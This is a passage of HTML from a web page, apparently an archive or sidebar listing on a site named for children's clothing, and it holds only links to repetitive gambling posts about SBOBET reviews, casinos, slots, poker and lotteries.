                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/06/sbobet-review-47/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/06/how-to-play-poker-like-a-pro/">How to Play Poker Like a Pro</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/04/what-is-a-slot-83/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/04/how-to-win-the-lottery-7/">How to Win the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/02/what-to-expect-when-you-visit-a-casino-2/">What to Expect When You Visit a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/02/sbobet-review-46/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/01/the-basics-of-poker-10/">The Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/30/what-is-a-slot-82/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/28/how-to-win-a-lottery/">How to Win a Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/28/what-is-a-casino-151/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/27/sbobet-review-45/">SBObet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/26/how-to-make-the-best-five-card-poker-hand/">How to Make the Best Five-Card Poker Hand</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/25/what-is-a-slot-machine-17/">What is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/23/how-to-win-the-lottery-6/">How to Win the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/22/the-benefits-of-a-casino-4/">The Benefits of a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/21/sbobet-review-44/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/20/learn-the-basics-of-poker-in-just-a-few-weeks/">Learn the Basics of Poker in Just a Few Weeks</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/20/what-is-a-slot-machine-16/">What Is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/18/how-to-win-the-lottery-5/">How to Win the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/18/what-is-a-casino-150/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/17/sbobet-review-43/">SBOBet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/16/improve-your-mental-skills-with-poker/">Improve Your Mental Skills With Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/15/how-to-win-at-slots-28/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/13/what-is-the-lottery-4/">What is the Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/12/what-is-a-casino-149/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/12/sbobet-review-42/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/11/how-to-learn-poker-2/">How to Learn Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/10/tips-for-playing-slots-12/">Tips For Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/08/the-truth-about-winning-the-lottery-2/">The Truth About Winning the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/08/what-is-a-casino-148/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/07/sbobet-review-41/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/06/improve-your-chances-of-winning-at-poker/">Improve Your Chances of Winning at Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/05/three-keys-to-successful-slot-play/">Three Keys to Successful Slot Play</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/03/lottery-revenues-as-a-state-revenue-source/">Lottery Revenues As a State Revenue Source</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/03/what-is-a-casino-147/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/02/sbobet-review-40/">Sbobet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/29/what-is-a-lottery-10/">What is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/29/the-casino-industry-2/">The Casino Industry</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/28/sbobet-review-39/">Sbobet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/26/the-basics-of-poker-9/">The Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/25/what-is-slot-3/">What is Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/25/what-is-a-lottery-9/">What is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/24/what-is-a-casino-146/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/23/sbobet-review-38/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/22/key-skills-to-master-in-poker/">Key Skills to Master in Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/21/slots-the-basic-mechanics-of-online-gambling/">Slots &#8211; The Basic Mechanics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/19/the-benefits-of-winning-the-lottery-2/">The Benefits of Winning the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/19/what-is-a-casino-145/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/18/sbobet-review-37/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/16/how-to-become-a-better-poker-player-2/">How to Become a Better Poker Player</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/15/what-is-a-slot-81/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/15/what-is-a-lottery-8/">What is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/13/what-is-a-casino-144/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/12/sbobet-review-36/">SBOBet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/11/how-to-become-a-better-poker-player/">How to Become a Better Poker Player</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/11/how-to-win-big-at-online-slots-2/">How to Win Big at Online Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/10/what-is-the-lottery-3/">What is the Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/08/what-is-a-casino-143/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/07/sbobet-review-35/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/07/the-basics-of-poker-8/">The Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/06/what-is-a-slot-80/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/05/what-is-the-lottery-2/">What is the Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/03/what-is-a-casino-142/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/03/sbobet-review-34/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/01/how-to-succeed-at-poker/">How to Succeed at Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/01/what-is-a-slot-79/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/28/the-public-interest-and-the-lottery/">The Public Interest and the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/28/what-is-a-casino-141/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/26/sbobet-review-33/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/25/improve-your-poker-game/">Improve Your Poker Game</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/25/what-is-a-slot-78/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/23/the-basics-of-lottery/">The Basics of Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/22/what-is-a-casino-140/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/22/sbobet-review-32/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/20/the-benefits-of-playing-poker-2/">The Benefits of Playing Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/20/great-tips-for-playing-slots/">Great Tips For Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/18/the-odds-of-winning-a-lottery/">The Odds of Winning a Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/17/security-measures-in-a-casino-4/">Security Measures in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/16/sbobet-review-31/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/16/critical-thinking-in-poker/">Critical Thinking in Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/15/how-to-win-at-slots-27/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/11/sbobet-review-30/">Sbobet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/11/an-overview-of-preflop-poker-strategy/">An Overview of Preflop Poker Strategy</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/10/what-is-a-slot-77/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/08/what-is-a-lottery-7/">What is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/07/what-is-a-casino-139/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/06/sbobet-review-29/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/05/the-basics-of-poker-7/">The Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/05/how-to-win-at-slot-machines-3/">How to Win at Slot Machines</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/04/what-is-a-lottery-6/">What is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/02/what-is-a-casino-138/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/02/sbobet-review-28/">Sbobet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/31/poker-tips-for-beginners/">Poker Tips For Beginners</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/31/what-is-a-slot-76/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/29/what-you-need-to-know-about-the-lottery/">What You Need to Know About the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/28/what-is-a-casino-137/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/28/sbobet-review-27/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/27/improving-your-concentration-and-decision-making-skills-with-poker/">Improving Your Concentration and Decision-Making Skills With Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/25/how-to-use-a-pay-table-when-playing-slots/">How to Use a Pay Table When Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/24/how-to-win-the-lottery-4/">How to Win the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/24/what-is-a-casino-136/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

